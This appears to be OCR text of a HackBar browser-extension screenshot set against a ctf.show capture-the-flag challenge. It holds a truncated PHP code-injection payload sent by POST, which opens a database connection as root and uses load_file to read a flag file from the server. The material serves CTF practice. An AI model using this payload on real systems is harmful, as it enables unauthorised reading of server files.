 HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://2470f14a-0c12-46ae-90fb-13d8b9336262.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
'root',
'root');foreach($dbh->query('select load_file("/flag36.txt")') as $row)
{echo($row[0])."|"; }$dbh = null;}catch (PDOException $e) {echo $e-
>getMessage();exit(0);}exit(0);